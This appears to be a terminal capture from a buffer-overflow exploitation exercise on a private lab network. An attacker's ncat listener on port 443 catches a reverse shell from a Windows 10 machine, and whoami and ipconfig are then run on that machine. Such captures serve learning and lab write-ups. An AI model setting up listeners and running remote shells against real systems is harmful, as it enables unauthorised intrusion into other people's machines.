 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:53163.
Microsoft Windows [Versi�n 10.0.19044.1766]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\FilesBOF>whoami
whoami
desktop-oaug52g\seven
C:\FilesBOF>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv6 . . . . . . . . . . : fd17:625c:f037:2:257a:8a1a:f616:12a9
Direcci�n IPv6 temporal. . . . . . : fd17:625c:f037:2:1450:366f:fe60:8655
V�nculo: direcci�n IPv6 local. . . : fe80::257a:8a1a:f616:12a9%5
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.98.24
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : fe80::5054:ff:fe12:3500%5
192.168.98.1
C:\FilesBOF>